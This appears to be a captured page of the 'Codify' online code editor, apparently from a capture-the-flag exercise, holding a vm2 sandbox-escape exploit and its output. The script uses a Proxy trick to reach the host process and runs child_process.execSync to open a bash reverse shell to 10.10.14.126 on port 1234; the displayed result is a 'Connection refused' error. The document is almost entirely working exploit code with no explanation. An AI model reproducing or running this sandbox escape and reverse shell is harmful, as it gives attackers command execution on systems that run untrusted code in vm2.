 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("bash -c 'bash -i
>& /dev/tcp/10.10.14.126/1234 0>&1'").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code));
Error: Command failed: bash -c 'bash -i >& /dev/tcp/10.10.14.126/1234 0>&1'
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.14.126/1234: Connection refused
Run
Codify © 2023